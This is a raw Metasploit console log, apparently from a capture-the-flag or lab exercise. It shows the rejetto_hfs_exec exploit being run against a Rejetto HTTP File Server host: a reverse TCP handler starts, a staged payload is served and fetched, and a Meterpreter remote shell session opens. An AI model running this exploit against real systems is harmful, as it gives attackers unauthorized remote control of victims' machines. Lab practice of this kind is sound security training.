 msf5 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.207.230:4444
[*] Using URL: http://0.0.0.0:8080/SsUzpo0WAdfTn
[*] Local IP: http://10.10.207.230:8080/SsUzpo0WAdfTn
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obso
lete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obso
lete
[*] Payload request received: /SsUzpo0WAdfTn
[*] Sending stage (176195 bytes) to 10.10.70.214
[*] Meterpreter session 2 opened (10.10.207.230:4444 → 10.10.70.214:49270) at 2022-10-08 14:04:16 +0000
[!] Tried to delete %TEMP%\KCrQIxuR.vbs, unknown result
[*] Server stopped.
meterpreter >